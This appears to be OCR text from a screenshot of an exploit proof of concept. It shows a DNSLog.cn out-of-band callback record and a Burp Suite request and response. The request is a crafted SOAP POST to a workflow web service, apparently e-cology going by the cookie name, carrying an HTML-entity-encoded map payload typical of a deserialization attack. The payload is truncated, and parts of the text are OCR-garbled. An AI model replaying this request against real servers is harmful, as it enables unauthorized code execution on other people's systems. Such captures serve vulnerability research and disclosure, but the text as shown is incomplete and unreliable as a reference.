 DNSLog.cn
Get SubDomain Refresh Record
1xsz12.dnslog.cn
DNS Query Record IP Address Created Time
1xsz12.dnslog.cn 112.25.12.139 2021-04-28 11:02:26
Burp Suite Professional v2021.4 - Temporary Project - licensed to 清水川崎
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan Fastjson scan Fastjson
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 ×
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /services%20/WorkflowServiceXml HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_202)
4 Connection: close
5 Content-Type: text/xml;charset=UTF-8
6 Content-Length: 1003
7
8 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.w
9 <soapenv:Header/>
10 <soapenv:Body>
11 <web:doCreateWorkflowRequest>
12 <web:string>
13 &lt;&#109;&#97;&#112;&gt;&#13;&#10;&#32;&#32;&lt;&#101;&#110;&#116;&#114;&#121;&gt;&#13;&#10;&#32;&#
0;&lt;&#47;&#115;&#116;&#114;&#105;&#110;&#103;&gt;&#13;&#10;&#32;&#32;&lt;&#47;&#101;&#110;&#116;&#
</web:string>
14 <web:string>
2
</web:string>
15 </web:doCreateWorkflowRequest>
16 </soapenv:Body>
17 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionId=abcGtDuJda97-4TaP-sKx; path=/
7 Content-Type: text/xml; charset=UTF-8
8 Connection: close
9 Date: Tue, 27 Apr 2021 11:02:23 GMT
10 Content-Length: 364
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/env
<soap:Body>
<ns1:doCreateWorkflowRequestResponse xmlns:ns1="webservices
<ns1:out xsi:nil="true">
</ns1:out>
</ns1:doCreateWorkflowRequestResponse>
</soap:Body>
</soap:Envelope>